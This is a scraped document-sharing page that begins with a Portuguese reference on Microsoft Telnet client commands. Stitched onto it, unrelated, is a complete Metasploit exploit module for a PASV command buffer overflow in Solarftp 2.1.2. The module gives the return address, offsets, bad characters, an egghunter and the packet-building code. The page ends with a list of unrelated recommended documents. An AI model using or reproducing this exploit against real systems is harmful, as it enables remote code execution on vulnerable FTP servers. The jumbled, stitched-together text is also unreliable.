Beruflich Dokumente

Kultur Dokumente

Comandos Telnet

Hochgeladen von

Jose SilvaOriginalbeschreibung:

Copyright

Verfügbare Formate

Dieses Dokument teilen

Dokument teilen oder einbetten

Stufen Sie dieses Dokument als nützlich ein?

Sind diese Inhalte unangemessen?

Dieses Dokument meldenCopyright:

Verfügbare Formate

Comandos Telnet

Hochgeladen von

Jose SilvaCopyright:

Verfügbare Formate

Comandos Telnet

Comandos Telnet



Os comandos Telnet permitem a comunicao com um computador remoto que esteja usando o protocolo Telnet. possvel executar o Telnet sem parmetros para inserir o contexto do Telnet, indicado pelo prompt do Telnet (Microsoft Telnet>). No prompt Telnet, use os comandos Telnet para gerenciar um computador que esteja executando o cliente Telnet. O prompt de comando do cliente Telnet aceita os seguintes comandos:

Comando Descrio open close display send Use opennome_do_ host para estabelecer uma conexo Telnet com um host. Use o comando close para fechar uma conexo Telnet existente. Use o comando display para exibir as configuraes atuais do cliente Telnet. Use o comando send para enviar comandos ao servidor Telnet. H suporte para os seguintes comandos: ao Comando Abort output. ayt Comando "Are you there?". esc Envia o caractere de escape atual. ip Comando Interrupt process. synch Executa a operao de sincronizao do Telnet. brk Envia um sinal de interrupo. Quaisquer outros comandos diferentes desses listados anteriormente sero enviados como uma se qncia para o servidor Telnet. Por exemplo, sendabcd enviar a seqncia abcd para o servidor Telnet, que emitir um eco da seqncia na janela da sesso Telnet. Use o comando quit para fechar o cliente Telnet. Use o comando set com um dos seguintes argumentos para configurar o cliente Telnet para a sesso atual. bsasdel A tecla Backspace funcionar como Delete. codeset opo Disponvel apenas quando o idioma definido como japons. Defina o conjunto de cdigos atual como opo, que pode ser:

quit set

Shift JIS EUC japons JIS Kanji JIS Kanji (78) DEC Kanji NEC Kanji

O mesmo conjunto de cdigos deve ser definido no computador remoto. Por padro, o cliente Telnet usa uma fonte de varredura. Antes de acessar um computador remoto usando um desses conjuntos de cdigos, voc deve configurar o cliente Telnet para usar uma fonte TrueType para garantir que os caracteres sero exibidos adequadamente. crlf Novo modo de linha; faz com que a tecla RETURN envie 0x0D, 0x0A. delasbs

A tecla Delete funcionar como Backspace. escapecaractere Alterna do modo da sesso Telnet para o modo de comando Telnet. Estando no modo de comando Telnet, pressione ENTER para voltar para o modo de sesso Telnet. localecho Desativa o eco local. logfilenome Especifica o nome do arquivo para o qual o log do Telnet gravado para essa sesso. Se voc no especificar o caminho do arquivo, ele ser criado no diretrio atual. Especificar um arquivo de log tambm ativa o registro em log. logging Ativa o registro em log para essa sesso. mode {console | stream} O modo de operao. ntlm Ativa a autenticao NTLM. term {ansi | vt100 | vt52 | vtnt} O tipo de terminal que voc deseja que o cliente Telnet emule. ? Exibe informaes de ajuda para set. unset status ?/help Use unset para desabilitar uma opo anteriormente definida usando o comando set. Use o comando status para determinar se o computador que est executando o cliente Telnet est conectado. Exibe informaes de ajuda.

Para obter informaes sobre os comandos do servidor Telnet, consulte Referncia de linha de comando para servidor Telnet. Marcas : gostoso (x) Adicionar uma marca

# Exploit Title: Solarftp v2.1.2 PASV buffer overflow # Date: Aug 17, 2011

# # # # #

Author: qnix Software Link: http://solarftp.com/files/solarftps-setup.exe Version: 2.1.2 Tested on: Windows XP Universal Detailed info: http://0x80.org/blog/?p=545

require 'msf/core' class Metasploit3 < Msf::Exploit::Remote Rank = AverageRanking include Msf::Exploit::Remote::Ftp include Msf::Exploit::Remote::Egghunter def initialize(info = {}) super(update_info(info, 'Name' => 'Solarftp 2.1.2 PASV Command Buffer Overflow', 'Description' => %q{ This module exploits a buffer overflow in the PASV command in Solarftp 2.1.2 You must have valid credentials to trigger this vulnerability. Also, you ony get one chance. }, 'Author' => 'qnix', 'License' => MSF_LICENSE, 'References' => [ [ 'URL', 'http://0x80.org/blog/?p=545'], ], 'DefaultOptions' => { 'WfsDelay' => 45, 'EXITFUNC' => 'thread', }, 'Payload' { =>

'Space' => 1000, 'BadChars' => "\x00\x20\x0a\x0d", 'StackAdjustment' }, 'Platform' 'Targets' [ FFE0 JMP EAX => 'win', => #1001BD23 @sfsweb.dll [ 'Windows XP Universal', 0x1001BD23, 'Offset' => 195} ], ], 'DisclosureDate' => 'Aug 17 2011', 'DefaultTarget' => 0)) { 'Ret' => . => -3500,

end

def exploit connect_login print_status("Trying target #{target.name}") print_status("Creating Egg Hunter") eggoptions = { :checksum => true, :eggtag => "W00T" } hunter,egg = generate_egghunter(payload.encoded,payload_badchars,eggoptions) fix = "\x11" # To fix some left overs from uncontrolled

buffer

# to avoid access violation. pk1 = make_nops(75) pk1 << fix pk1 << make_nops(20) pk1 << hunter pk1 << make_nops((100-fix.length-hunter.length)) pk1 << [target.ret].pack('V') pk1 << egg pk1 << make_nops(6631-[target.ret].length-target['Offset']egg.length) print_status("Sending first packet...") send_cmd( ["PASV",pk1], false) pk2 = make_nops(3000) print_status("Sending second packet...") send_cmd( ["PASV",pk2], false) handler disconnect end end

Das könnte Ihnen auch gefallen

- Instalação - Configuração - Telnet e SSHDokument5 SeitenInstalação - Configuração - Telnet e SSHMarcoNoch keine Bewertungen

- TelnetDokument2 SeitenTelnetAlexandre Cássio LopesNoch keine Bewertungen

- Introdução A Programação Em Rust Exemplos PráticosVon EverandIntrodução A Programação Em Rust Exemplos PráticosNoch keine Bewertungen

- Backup ConfigDokument7 SeitenBackup ConfigCarlos LimaNoch keine Bewertungen

- OPENVPN AtualizadoDokument5 SeitenOPENVPN AtualizadoRony LeonardoNoch keine Bewertungen

- Artigos - Linux - Guia para Domínio Avançado Dos Comandos Do Linux, Parte 4Dokument12 SeitenArtigos - Linux - Guia para Domínio Avançado Dos Comandos Do Linux, Parte 4Carlos Alexandre MansurNoch keine Bewertungen

- Comando de RoteamentoDokument10 SeitenComando de RoteamentoNachwuchsNoch keine Bewertungen

- Comandos RedesDokument4 SeitenComandos RedesAnonymous ooenvEpMNoch keine Bewertungen

- 10 Introducao Programacao ConcorrenteDokument84 Seiten10 Introducao Programacao ConcorrenteIran CidadeNoch keine Bewertungen

- Configurações Básicas de RoteadoresDokument9 SeitenConfigurações Básicas de RoteadoresCarlos NascimentoNoch keine Bewertungen

- Guia Básico de Configuração de Switches CiscoDokument6 SeitenGuia Básico de Configuração de Switches CiscoSilvino MartinsNoch keine Bewertungen

- Introdução 2 DMVPNDokument10 SeitenIntrodução 2 DMVPNElias Manuel Ferreira FerreiraNoch keine Bewertungen

- ComandosDokument8 SeitenComandosEduardo SouzaNoch keine Bewertungen

- Configuração de RedesDokument4 SeitenConfiguração de RedesPaulo Cesar AndradeNoch keine Bewertungen

- Comandos Do ACBrNFeMonitorDokument17 SeitenComandos Do ACBrNFeMonitorSandoval JoseNoch keine Bewertungen

- Lab Accessing Network Devices With SSHDokument6 SeitenLab Accessing Network Devices With SSHGoddess RebeccaNoch keine Bewertungen

- Exemplo - SAP - RFC .Remote Function Call. Com DelphiDokument7 SeitenExemplo - SAP - RFC .Remote Function Call. Com DelphiDiegoNogueiraNoch keine Bewertungen

- Comando Cisco Router 1Dokument108 SeitenComando Cisco Router 1Deusli SilvaNoch keine Bewertungen

- Comandos Redes - Tutoriais TIDokument8 SeitenComandos Redes - Tutoriais TIJefferson CarvalhoNoch keine Bewertungen

- Comandos Router Huawei ATN910D-ADokument13 SeitenComandos Router Huawei ATN910D-Ajordin cuevaNoch keine Bewertungen

- Manual-Instalando Agente AIXDokument3 SeitenManual-Instalando Agente AIXMarcos ResendeNoch keine Bewertungen

- Aula 7 Mininet e Wireshark - Comandos BásicosDokument14 SeitenAula 7 Mininet e Wireshark - Comandos Básicosvaldson_souzaNoch keine Bewertungen

- Roteiro GPON Laserway EquipamentosDokument34 SeitenRoteiro GPON Laserway EquipamentosMarlon HaselhorstNoch keine Bewertungen

- Ferramentas de Detecção e NMAPDokument66 SeitenFerramentas de Detecção e NMAPFelipe Kitchen100% (1)

- Apostila3 TCP Ip 2Dokument11 SeitenApostila3 TCP Ip 2rogeriolacerda23041968Noch keine Bewertungen

- Procedimentos para Flash Do Dir 300 Com DD WRT e Openwrt 032010 v2Dokument4 SeitenProcedimentos para Flash Do Dir 300 Com DD WRT e Openwrt 032010 v2hiuri-4100Noch keine Bewertungen

- 2 - Administração de Redes - Telnet SSHDokument29 Seiten2 - Administração de Redes - Telnet SSHMackley FariasNoch keine Bewertungen

- Switch Apresentacao - Os6200Dokument126 SeitenSwitch Apresentacao - Os6200alberto.oliveira.suporteNoch keine Bewertungen

- DNSDokument3 SeitenDNSAdriano Rodrigues100% (1)

- Servidor DHCP e GatewayDokument8 SeitenServidor DHCP e GatewayJanser FrancaNoch keine Bewertungen

- HuaweiDokument3 SeitenHuaweiThiago OliveiraNoch keine Bewertungen

- Apêndice IDokument16 SeitenApêndice Idenisctba2012Noch keine Bewertungen

- 3com HowTo - Instalação Do Serviço de Tempo - Versão 1.0.0Dokument31 Seiten3com HowTo - Instalação Do Serviço de Tempo - Versão 1.0.0Alexandre SoaresNoch keine Bewertungen

- Comandos de RedesDokument28 SeitenComandos de Redesj-filoNoch keine Bewertungen

- Dltec CiscoDokument45 SeitenDltec CiscoOrnato NogueiraNoch keine Bewertungen

- Criando VPN Site To Site Conectando Diversas Filiais A Matriz Com OpenvpnDokument10 SeitenCriando VPN Site To Site Conectando Diversas Filiais A Matriz Com OpenvpnhthumboNoch keine Bewertungen

- GuiaPratico OracleLinuxDokument7 SeitenGuiaPratico OracleLinuxLucio Correia Dos SantosNoch keine Bewertungen

- Servidor OpenVPN PDFDokument4 SeitenServidor OpenVPN PDFDavi JoséNoch keine Bewertungen

- Tutorial Netcat (Artigo)Dokument6 SeitenTutorial Netcat (Artigo)Victor Cardozo MarcelinoNoch keine Bewertungen

- Comandos ExtremeDokument7 SeitenComandos Extremealexxiv80Noch keine Bewertungen

- Aula 8 Programacao Do 8085 (Cont.)Dokument30 SeitenAula 8 Programacao Do 8085 (Cont.)joaoluisjorge4Noch keine Bewertungen

- Comando TcpipDokument16 SeitenComando Tcpipsilvioasantos9597Noch keine Bewertungen

- Comandos BásicosDokument58 SeitenComandos BásicosDBK LORDNoch keine Bewertungen

- Sage Doctre Excbd104Dokument36 SeitenSage Doctre Excbd104junniorbsb100% (1)

- Como Configurar Um Roteador Cisco - Pedro Pereira - Consultoria Linux, Cisco, OpenBSD PDFDokument8 SeitenComo Configurar Um Roteador Cisco - Pedro Pereira - Consultoria Linux, Cisco, OpenBSD PDFAnderson Ramos SNoch keine Bewertungen

- 5.4.3.4 Lab - Remote AccessDokument3 Seiten5.4.3.4 Lab - Remote AccessjonatasNoch keine Bewertungen

- CB3030 Digivoicer TUTORIAL PDFDokument7 SeitenCB3030 Digivoicer TUTORIAL PDFHenrique FerreiraNoch keine Bewertungen

- Comandos IP de Redes No WindowsDokument5 SeitenComandos IP de Redes No WindowsMarcos LázaroNoch keine Bewertungen

- SiscommpDokument3 SeitenSiscommpculture gramNoch keine Bewertungen

- Manual MK-AuthDokument45 SeitenManual MK-AuthCristiano SatiroNoch keine Bewertungen

- Configuração de Roteadores CiscoDokument24 SeitenConfiguração de Roteadores CiscojsmacedoNoch keine Bewertungen

- Mod2-MÁQUINAS MULTINÍVEISDokument10 SeitenMod2-MÁQUINAS MULTINÍVEISMaria ClaraNoch keine Bewertungen

- Aula 9Dokument5 SeitenAula 9Carlos Duarte DominguesNoch keine Bewertungen

- PSEXEC ArgumentosDokument3 SeitenPSEXEC ArgumentosLenin CanutoNoch keine Bewertungen

- Material de Apoio II - Comandos - Prompt WindowsDokument9 SeitenMaterial de Apoio II - Comandos - Prompt WindowsJosé Maurício Dos Santos PinheiroNoch keine Bewertungen

- Comandos Redes Linux e WinDokument5 SeitenComandos Redes Linux e WinAlexandre GoveaNoch keine Bewertungen

- LinuxDokument33 SeitenLinuxfranksatrianNoch keine Bewertungen

- Roteadores CiscoDokument8 SeitenRoteadores CiscoElias Manuel Ferreira FerreiraNoch keine Bewertungen

- Empresas de Manutenção Certificadas No BrasilDokument2 SeitenEmpresas de Manutenção Certificadas No BrasilHelenita RosaNoch keine Bewertungen

- Proteção Contra Quedas Na ConstruçãoDokument68 SeitenProteção Contra Quedas Na ConstruçãoEduardo Schimiti100% (1)

- Engenharia Econômica Capítulos 1 A 4Dokument110 SeitenEngenharia Econômica Capítulos 1 A 4Marcelo Eduardo Benencase67% (3)

- UMB Informatec - Instalação e ConfiguraçãoDokument22 SeitenUMB Informatec - Instalação e ConfiguraçãoEquipamentosNoch keine Bewertungen

- Apostila HIBERNATE PDFDokument78 SeitenApostila HIBERNATE PDFrodrigomichel100% (1)

- FT450 - 6 Cil 6 Inj Bob VR6 01Dokument1 SeiteFT450 - 6 Cil 6 Inj Bob VR6 01William FernandesNoch keine Bewertungen

- MODELO - TRABALHO MiguelDokument4 SeitenMODELO - TRABALHO Miguelkarina calado CorreiaNoch keine Bewertungen

- Comandas PostosDokument1 SeiteComandas PostosDornilda Jovino De Almeida Aimbaré De TucunduváNoch keine Bewertungen

- FORM-PO-OM-COSE-001-03 - TP FASE A Rev0Dokument4 SeitenFORM-PO-OM-COSE-001-03 - TP FASE A Rev0fabioNoch keine Bewertungen

- Manual Mmo16e1ng e Mmo16e1ng XTDokument93 SeitenManual Mmo16e1ng e Mmo16e1ng XTMarcioNoch keine Bewertungen

- O Diodo LaserDokument12 SeitenO Diodo LaserpjvvsapoNoch keine Bewertungen

- 3.tabelas e DetalhesDokument40 Seiten3.tabelas e Detalhesfnahas_bh100% (2)

- Analise de MalwareDokument17 SeitenAnalise de MalwareWanderson OliveiraNoch keine Bewertungen

- S 8000 GealanDokument16 SeitenS 8000 GealanLuís GuerreiroNoch keine Bewertungen

- Ácido - ARGALIT NAP 52 - FISPQ 260Dokument14 SeitenÁcido - ARGALIT NAP 52 - FISPQ 260jao.muniz97Noch keine Bewertungen

- Máquina Arrancar MandiocaDokument6 SeitenMáquina Arrancar MandiocaCarlos Adalberto BehlingNoch keine Bewertungen

- Manual XTZ PDFDokument172 SeitenManual XTZ PDFBruno CesarNoch keine Bewertungen

- Manual Torno Nardini AM 325-400-500-650 (Reduzido)Dokument135 SeitenManual Torno Nardini AM 325-400-500-650 (Reduzido)Daniel TavaresNoch keine Bewertungen

- Introdução Ao AutoCAD 2DDokument14 SeitenIntrodução Ao AutoCAD 2DYuri X Kenny67% (15)

- Ufpr2014 Aps Fundamentos Da ArquiteturaDokument102 SeitenUfpr2014 Aps Fundamentos Da ArquiteturaCaiuby Menezes da CostaNoch keine Bewertungen

- 01 Leitura e Interpretação DesenhoDokument50 Seiten01 Leitura e Interpretação DesenhoMoacir SilvaNoch keine Bewertungen

- Apr Manutenção EletricaDokument3 SeitenApr Manutenção EletricaCleber FonsecaNoch keine Bewertungen

- Capítulo 1 - Introdução 17 1.1 - CNC - Máquinas Ferramentas Com Comando Numérico Computadorizado 17Dokument6 SeitenCapítulo 1 - Introdução 17 1.1 - CNC - Máquinas Ferramentas Com Comando Numérico Computadorizado 17RNDPRADONoch keine Bewertungen

- 6 - Tarefa - Transformadores de Potência r1 PDFDokument11 Seiten6 - Tarefa - Transformadores de Potência r1 PDFVeruska AndréaNoch keine Bewertungen

- Cinetica ExerciciosDokument2 SeitenCinetica ExercicioscarlostucupiNoch keine Bewertungen

- Gne316 - Processos de Fabricacao II - 32b - 2020 1Dokument2 SeitenGne316 - Processos de Fabricacao II - 32b - 2020 1Gustavo PereiraNoch keine Bewertungen

- TRILHADEIRA. WWW - Vencedoramaqtron.com - Br. Manual de InstruçãoDokument8 SeitenTRILHADEIRA. WWW - Vencedoramaqtron.com - Br. Manual de InstruçãoGustavo Santos100% (1)

- NBR 13532 - Elaboração de Projetos de Edificações-ArquiteturaDokument8 SeitenNBR 13532 - Elaboração de Projetos de Edificações-ArquiteturaAnna Cristina100% (1)

- Potência em Regime Senoidal PermanenteDokument39 SeitenPotência em Regime Senoidal PermanentePedro HenriqueNoch keine Bewertungen

- Catálogo Fechaduras Digitais YaleDokument6 SeitenCatálogo Fechaduras Digitais YaleJoão NicoliniNoch keine Bewertungen